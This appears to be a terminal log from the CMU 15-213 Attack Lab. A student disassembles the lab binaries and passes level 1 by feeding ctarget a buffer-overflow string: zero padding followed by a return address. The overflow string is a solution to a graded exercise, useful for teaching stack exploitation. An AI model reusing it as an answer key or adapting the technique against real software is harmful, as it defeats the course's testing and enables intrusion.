 qcx@qcx-virtual-machine:~/Downloads/target1$ objdump -d ctarget >ctarget.asm
qcx@qcx-virtual-machine:~/Downloads/target1$ objdump -d rtarget > rtarget.asm
qcx@qcx-virtual-machine:~/Downloads/target1$ vim test.txt
qcx@qcx-virtual-machine:~/Downloads/target1$ cat test.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00